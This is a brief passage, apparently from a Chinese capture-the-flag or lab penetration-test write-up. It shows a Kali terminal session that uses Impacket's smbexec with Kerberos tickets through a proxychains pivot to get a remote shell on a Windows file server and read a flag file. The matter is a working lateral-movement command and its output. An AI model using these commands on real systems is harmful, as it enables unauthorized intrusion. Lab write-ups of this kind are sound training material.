 (root㉿kali)-[/tools/impacket/examples]
# proxychains python3 smbexec.py -no-pass -k FILESERVER.xiaorang.lab
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.42:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
C:\Windows\system32>type C:\Users\Administrator\flag\flag03.txt
Flarum
flag03: flag{c0a391e6-1eb2-4e21-a5db-c23ed4458705}
C:\Windows\system32>exit
先知社区